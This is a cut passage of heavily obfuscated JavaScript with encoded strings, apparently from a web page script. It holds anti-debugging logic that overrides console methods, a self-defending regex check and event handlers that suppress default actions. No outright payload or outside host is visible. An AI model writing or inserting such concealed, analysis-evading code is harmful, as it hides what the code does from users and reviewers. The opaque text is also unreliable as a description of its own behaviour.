_0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var 